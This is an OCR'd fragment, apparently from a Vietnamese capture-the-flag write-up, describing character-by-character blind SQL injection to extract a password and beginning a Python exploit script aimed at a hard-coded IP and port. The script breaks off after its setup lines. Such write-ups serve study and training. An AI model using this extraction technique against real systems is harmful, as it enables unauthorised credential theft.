
3.2. Trích xuất mật khẩu từng ký tự
Payload tại vị trí
:
i
Duyệt toàn bộ
cho mỗi vị trí.
charset [a-z0-9_]
4. Script exploit
import requests

import string

URL = "http://103.97.125.56:30536/"

TRUE_TEXT = "exists"

charset = string.ascii_lowercase + string.digits + "_"
def is_true(payload):
